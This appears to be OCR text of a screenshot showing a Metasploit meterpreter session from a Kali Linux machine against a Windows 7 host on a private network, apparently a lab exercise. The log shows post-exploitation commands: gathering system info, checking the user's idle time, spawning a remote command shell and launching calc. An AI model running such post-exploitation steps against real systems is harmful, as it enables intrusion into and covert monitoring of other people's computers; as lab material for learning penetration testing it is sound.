 kali@kali:/opt/metasploit-framework/bin
File Actions Edit View Help
meterpreter > sysinfo
Computer        : WIN-B0OA6SQ69VJ
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >
meterpreter > localtime
Local Date/Time: 2021-10-04 19:43:07.404 South Africa Standard Time (UTC+200)
meterpreter >
meterpreter > idletime
User has been idle for: 8 mins 32 secs
meterpreter >
meterpreter > shell
Process 2140 created.
Channel 2 created.
'\\192.168.64.128\JRkot'
CMD.EXE was started with the above path as the current directory.
UNC paths are not supported.  Defaulting to Windows directory.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows>calc
calc
C:\Windows>^C
Terminate channel 2? [y/N]  y
meterpreter >
meterpreter > idletime
User has been idle for: 8 mins 55 secs
meterpreter >